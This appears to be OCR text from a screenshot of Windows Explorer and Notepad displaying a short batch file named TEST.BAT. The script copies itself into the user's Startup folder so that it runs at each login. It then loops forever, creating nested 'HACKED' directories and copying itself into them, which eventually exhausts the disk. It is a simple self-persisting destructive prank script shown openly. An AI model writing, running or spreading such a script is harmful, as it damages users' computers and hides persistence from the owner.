 Application Tools
TestFolder
File Home Share View Manage
This PC AMOI (F:) TestFolder
Search TestFolder
Favorites
Music
Desktop
Downloads
Dropbox
Recent places
Homegroup
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows8_OS (C:)
LENOVO (D:)
AMOI (F:)
Network
TEST.BAT
1 item 1 item selected 242 bytes
TEST.BAT - Notepad
File Edit Format View Help
@ECHO OFF
XCOPY "TEST.BAT" "C:\Users\IOP\AppData
\Roaming\Microsoft\Windows\Start Menu
\Programs\Startup"
:X
MD HACKED
CD HACKED
XCOPY "C:\Users\IOP\AppData\Roaming
\Microsoft\Windows\Start Menu\Programs
\Startup\TEST.BAT"
CD HACKED
GOTO X
ENG
US
07:27 PM
02-04-2017